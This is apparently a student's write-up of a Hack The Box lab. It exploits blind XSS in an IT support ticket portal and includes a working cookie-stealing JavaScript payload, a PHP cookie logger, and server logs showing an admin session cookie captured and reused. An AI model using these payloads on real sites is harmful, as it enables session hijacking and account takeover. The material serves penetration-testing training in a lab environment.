 Pasted image 20250106153125.png
Moving on, we browse the http://support.inlanefreight.local site and see that it is an IT support portal. Support ticketing portals may allow us to engage with a live user
and can sometimes lead to a client-side attack where we can hijack a user's session via a Cross-Site Scripting (XSS) vulnerability. Browsing around the application, we find
the /ticket.php page where we can raise a support ticket. Let's see if we can trigger some type of user interaction. Fill out all details for a ticket and include the following in the
Message field:
Code: javascript
"><script src=http://10.10.14.15:9000/TESTING_THIS</script>
Pasted image 20250106153208.png
Change the IP for your own and start a Netcat listener on port 9000 (or whatever port you desire). Click the Send button and check your listener for a callback to confirm the
vulnerability.
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.203.101] 56202
GET /TESTING_THIS%3C/script HTTP/1.1
Host: 10.10.14.15:9000
Connection: keep-alive
User-Agent: HTBXSS/1.0
Accept: */*
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
This is an example of a Blind Cross-Site Scripting (XSS) attack. We can review methods for Blind XSS detection in the Cross-Site Scripting (XSS) module.
Pasted image 20250106153508.png
Now we need to figure out how we can steal an admin's cookie so we can log in and see what type of access we can get. We can do this by creating the following two files:
1. index.php
Code: php
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
Pasted image 20250106153531.png
2. script.js
Code: javascript
new Image().src='http://10.10.14.15:9200/index.php?c='+document.cookie
Next, start a PHP web server on your attack host as follows:
Web Enumeration & Exploitation
sudo php -S 0.0.0.0:9200
Pasted image 20250106155915.png
Finally, create a new ticket and submit the following in the message field:
Code: javascript
"><script src=http://10.10.14.15:9200/script.js></script>
We get a callback on our web server with an admin's session cookie:
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ sudo php -S 0.0.0.0:9200
[Tue Jun 21 00:33:27 2022] PHP 7.4.28 Development Server (http://0.0.0.0:9200) started
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 Accepted
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 [200]: (null) /script.js
[Tue Jun 21 00:33:42 2022] 10.129.203.101:40102 Closing
[Tue Jun 21 00:33:43 2022] 10.129.203.101:40104 Accepted
[Tue Jun 21 00:33:43 2022] 10.129.203.101:40104 [500]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99
<SNIP>
Pasted image 20250106160047.png
Next, we can use a Firefox plugin such as Cookie-Editor to log in using the admin's session cookie.
support.inlanefreight.local
CLA
Home About Computer Lapt
Cookie Editor - Create a Cookie
Show Advanced
Name
session
Value
fcfaf93ab169bc943b92109f0a845d99
Click on the save button to save the cookie named session and click on Login in the top right. If all is working as expected, we will be redirected to http://
support.inlanefreight.local/dashboard.php. Take some time and record yet another finding, Cross-Site Scripting (XSS), noting that the finding is high-risk because it
can be used to steal an active admin's session and access the ticketing queue system. Consult the Cross-Site Scripting (XSS) module for a refresher on XSS and the various
ways this class of vulnerabilities can be leveraged, including session hijacking.
Pasted image 20250107163222.png
(bigboy㉿kali)-[~]
$ cat src.js
new Image().src='http://10.10.14.72:8000/index.php?c='+document.cookie
(bigboy㉿kali)-[~]
$ cat index.php
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
Pasted image 20250107163235.png
(bigboy㉿kali)-[~]
$ sudo php -S 0.0.0.0:8000
[sudo] password for bigboy:
[Tue Jan  7 16:29:43 2025] PHP 8.2.24 Development Server (http://0.0.0.0:8000) started
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46300 Accepted
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46300 [200]: GET /src.js
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46300 Closing
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46302 Accepted
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46302 [200]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99
[Tue Jan  7 16:30:18 2025] 10.129.25.163:46302 Closing
[Tue Jan  7 16:30:20 2025] 10.129.25.163:46320 Accepted
[Tue Jan  7 16:30:20 2025] 10.129.25.163:46320 [200]: GET /src.js
[Tue Jan  7 16:30:20 2025] 10.129.25.163:46320 Closing
[Tue Jan  7 16:30:21 2025] 10.129.25.163:46322 Accepted
[Tue Jan  7 16:30:21 2025] 10.129.25.163:46322 [200]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99
[Tue Jan  7 16:30:21 2025] 10.129.25.163:46322 Closing
This is where I got the user's cookie so we
hijacked the session.
Pasted image 20250107163335.png
TICKET QUEUE
Ticket ID Ticket Name Status
9821 Sam Resolved
9820 Nick Resolved
9819 Tom Resolved
9818 John HTB{1nS3cuR3_c00k135}
findings
Cross-Site Scripting (XSS)